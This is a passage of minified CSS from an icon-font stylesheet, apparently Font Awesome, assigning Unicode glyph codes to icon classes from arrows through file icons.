nt:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-atom-alt:before{content:"\f5d3"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-axe:before{content:"\f6b2"}.fa-axe-battle:before{content:"\f6b3"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backpack:before{content:"\f5d4"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-badge-dollar:before{content:"\f645"}.fa-badge-percent:before{content:"\f646"}.fa-badge-sheriff:before{content:"\f8a2"}.fa-badger-honey:before{content:"\f6b4"}.fa-bags-shopping:before{content:"\f847"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ball-pile:before{content:"\f77e"}.fa-ballot:before{content:"\f732"}.fa-ballot-check:before{content:"\f733"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-banjo:before{content:"\f8a3"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bat:before{content:"\f6b5"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-bed-alt:before{content:"\f8f7"}.fa-bed-bunk:before{content:"\f8f8"}.fa-bed-empty:before{content:"\f8f9"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-exclamation:before{content:"\f848"}.fa-bell-on:before{content:"\f8fa"}.fa-bell-plus:before{content:"\f849"}.fa-bell-school:before{content:"\f5d5"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-bell-slash:before{content:"\f1f6"}.fa-bells:before{content:"\f77f"}.fa-betamax:before{content:"\f8a4"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-biking-mountain:before{content:"\f84b"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blanket:before{content:"\f498"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blinds:before{content:"\f8fb"}.fa-blinds-open:before{content:"\f8fc"}.fa-blinds-raised:before{content:"\f8fd"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bone-break:before{content:"\f5d8"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-alt:before{content:"\f5d9"}.fa-book-dead:before{content:"\f6b7"}.fa-book-heart:before{content:"\f499"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-book-spells:before{content:"\f6b8"}.fa-book-user:before{content:"\f7e7"}.fa-bookmark:before{content:"\f02e"}.fa-books:before{content:"\f5db"}.fa-books-medical:before{content:"\f7e8"}.fa-boombox:before{content:"\f8a5"}.fa-boot:before{content:"\f782"}.fa-booth-curtain:before{content:"\f734"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-bottom:before{content:"\f84d"}.fa-border-center-h:before{content:"\f89c"}.fa-border-center-v:before{content:"\f89d"}.fa-border-inner:before{content:"\f84e"}.fa-border-left:before{content:"\f84f"}.fa-border-none:before{content:"\f850"}.fa-border-outer:before{content:"\f851"}.fa-border-right:before{content:"\f852"}.fa-border-style:before{content:"\f853"}.fa-border-style-alt:before{content:"\f854"}.fa-border-top:before{content:"\f855"}.fa-bow-arrow:before{content:"\f6b9"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-alt:before{content:"\f49a"}.fa-box-ballot:before{content:"\f735"}.fa-box-check:before{content:"\f467"}.fa-box-fragile:before{content:"\f49b"}.fa-box-full:before{content:"\f49c"}.fa-box-heart:before{content:"\f49d"}.fa-box-open:before{content:"\f49e"}.fa-box-up:before{content:"\f49f"}.fa-box-usd:before{content:"\f4a0"}.fa-boxes:before{content:"\f468"}.fa-boxes-alt:before{content:"\f4a1"}.fa-boxing-glove:before{content:"\f438"}.fa-brackets:before{content:"\f7e9"}.fa-brackets-curly:before{content:"\f7ea"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-loaf:before{content:"\f7eb"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-bring-forward:before{content:"\f856"}.fa-bring-front:before{content:"\f857"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-browser:before{content:"\f37e"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-bullseye-arrow:before{content:"\f648"}.fa-bullseye-pointer:before{content:"\f649"}.fa-burger-soda:before{content:"\f858"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-burrito:before{content:"\f7ed"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-bus-school:before{content:"\f5dd"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-cabinet-filing:before{content:"\f64b"}.fa-cactus:before{content:"\f8a7"}.fa-calculator:before{content:"\f1ec"}.fa-calculator-alt:before{content:"\f64c"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-star:before{content:"\f736"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camcorder:before{content:"\f8a8"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.fa-camera-home:before{content:"\f8fe"}.fa-camera-movie:before{content:"\f8a9"}.fa-camera-polaroid:before{content:"\f8aa"}.fa-camera-retro:before{content:"\f083"}.fa-campfire:before{content:"\f6ba"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candle-holder:before{content:"\f6bc"}.fa-candy-cane:before{content:"\f786"}.fa-candy-corn:before{content:"\f6bd"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-building:before{content:"\f859"}.fa-car-bump:before{content:"\f5e0"}.fa-car-bus:before{content:"\f85a"}.fa-car-crash:before{content:"\f5e1"}.fa-car-garage:before{content:"\f5e2"}.fa-car-mechanic:before{content:"\f5e3"}.fa-car-side:before{content:"\f5e4"}.fa-car-tilt:before{content:"\f5e5"}.fa-car-wash:before{content:"\f5e6"}.fa-caravan:before{content:"\f8ff"}.fa-caravan-alt:before{content:"\f900"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cars:before{content:"\f85b"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cassette-tape:before{content:"\f8ab"}.fa-cat:before{content:"\f6be"}.fa-cat-space:before{content:"\f901"}.fa-cauldron:before{content:"\f6bf"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-cctv:before{content:"\f8ac"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chair-office:before{content:"\f6c1"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-line-down:before{content:"\f64d"}.fa-chart-network:before{content:"\f78a"}.fa-chart-pie:before{content:"\f200"}.fa-chart-pie-alt:before{content:"\f64e"}.fa-chart-scatter:before{content:"\f7ee"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-cheese-swiss:before{content:"\f7f0"}.fa-cheeseburger:before{content:"\f7f1"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chimney:before{content:"\f78b"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clarinet:before{content:"\f8ad"}.fa-claw-marks:before{content:"\f6c2"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-list-check:before{content:"\f737"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-clipboard-user:before{content:"\f7f3"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-drizzle:before{content:"\f738"}.fa-cloud-hail:before{content:"\f739"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-music:before{content:"\f8ae"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-cloud-showers:before{content:"\f73f"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sleet:before{content:"\f741"}.fa-cloud-snow:before{content:"\f742"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-clouds:before{content:"\f744"}.fa-clouds-moon:before{content:"\f745"}.fa-clouds-sun:before{content:"\f746"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-coffee-pot:before{content:"\f902"}.fa-coffee-togo:before{content:"\f6c5"}.fa-coffin:before{content:"\f6c6"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coin:before{content:"\f85c"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comet:before{content:"\f903"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-alt-check:before{content:"\f4a2"}.fa-comment-alt-dollar:before{content:"\f650"}.fa-comment-alt-dots:before{content:"\f4a3"}.fa-comment-alt-edit:before{content:"\f4a4"}.fa-comment-alt-exclamation:before{content:"\f4a5"}.fa-comment-alt-lines:before{content:"\f4a6"}.fa-comment-alt-medical:before{content:"\f7f4"}.fa-comment-alt-minus:before{content:"\f4a7"}.fa-comment-alt-music:before{content:"\f8af"}.fa-comment-alt-plus:before{content:"\f4a8"}.fa-comment-alt-slash:before{content:"\f4a9"}.fa-comment-alt-smile:before{content:"\f4aa"}.fa-comment-alt-times:before{content:"\f4ab"}.fa-comment-check:before{content:"\f4ac"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-edit:before{content:"\f4ae"}.fa-comment-exclamation:before{content:"\f4af"}.fa-comment-lines:before{content:"\f4b0"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-minus:before{content:"\f4b1"}.fa-comment-music:before{content:"\f8b0"}.fa-comment-plus:before{content:"\f4b2"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-smile:before{content:"\f4b4"}.fa-comment-times:before{content:"\f4b5"}.fa-comments:before{content:"\f086"}.fa-comments-alt:before{content:"\f4b6"}.fa-comments-alt-dollar:before{content:"\f652"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-slash:before{content:"\f5e9"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-compress-wide:before{content:"\f326"}.fa-computer-classic:before{content:"\f8b1"}.fa-computer-speaker:before{content:"\f8b2"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-construction:before{content:"\f85d"}.fa-container-storage:before{content:"\f4b7"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-corn:before{content:"\f6c7"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\f6c8"}.fa-cowbell:before{content:"\f8b3"}.fa-cowbell-more:before{content:"\f8b4"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-critical-role:before{content:"\f6c9"}.fa-croissant:before{content:"\f7f6"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-crutches:before{content:"\f7f8"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dagger:before{content:"\f6cb"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-debug:before{content:"\f7f9"}.fa-deer:before{content:"\f78e"}.fa-deer-rudolph:before{content:"\f78f"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dewpoint:before{content:"\f748"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diamond:before{content:"\f219"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d10:before{content:"\f6cd"}.fa-dice-d12:before{content:"\f6ce"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d4:before{content:"\f6d0"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-d8:before{content:"\f6d2"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digging:before{content:"\f85e"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-diploma:before{content:"\f5ea"}.fa-directions:before{content:"\f5eb"}.fa-disc-drive:before{content:"\f8b5"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-do-not-enter:before{content:"\f5ec"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dog-leashed:before{content:"\f6d4"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-circle:before{content:"\f5ed"}.fa-draw-polygon:before{content:"\f5ee"}.fa-draw-square:before{content:"\f5ef"}.fa-dreidel:before{content:"\f792"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-drone:before{content:"\f85f"}.fa-drone-alt:before{content:"\f860"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick:before{content:"\f6d6"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dryer:before{content:"\f861"}.fa-dryer-alt:before{content:"\f862"}.fa-duck:before{content:"\f6d8"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-ear:before{content:"\f5f0"}.fa-ear-muffs:before{content:"\f795"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-eclipse:before{content:"\f749"}.fa-eclipse-alt:before{content:"\f74a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-egg-fried:before{content:"\f7fc"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-elephant:before{content:"\f6da"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-empty-set:before{content:"\f656"}.fa-engine-warning:before{content:"\f5f2"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-evil:before{content:"\f6db"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fan-table:before{content:"\f904"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-farm:before{content:"\f864"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\f905"}.fa-faucet-drip:before{content:"\f906"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-certificate:before{content:"\f5f3"}.fa-file-chart-line:before{content:"\f659"}.fa-file-chart-pie:before{content:"\f65a"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-music:before{content:"\f8b6"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-search:before{content:"\f865"}.fa-file-signature:before{content:"\f573"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-file-times:before{content:"\f317"}.fa-file-upload:before{content:"\f574"}.fa-file-user:before{content:"\f65c"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-files-medical:before{content:"\f7fd"}.fa-fill:befo